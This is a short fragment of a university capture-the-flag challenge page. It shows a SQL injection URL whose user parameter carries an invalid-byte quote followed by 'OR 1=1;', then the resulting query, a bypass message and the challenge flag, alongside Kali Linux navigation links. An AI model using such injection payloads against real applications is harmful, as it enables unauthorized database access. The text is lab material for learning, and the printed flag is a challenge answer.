 https://waynestateuniversity-ctf24-ustreasuryhack.chals.io/search.php?user=%ff%27+OR+1%3D1%3B
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec shellcode
Raw input (printable): �' OR 1=1;
Results for input: '�' OR 1=1;'
Final query: SELECT * FROM users WHERE username = '�' OR 1=1;'
Bypass detected — attempting to retrieve flag!
Flag: WSUCTF{Next_t1me_use_pr3pared_st4t3ments_plz}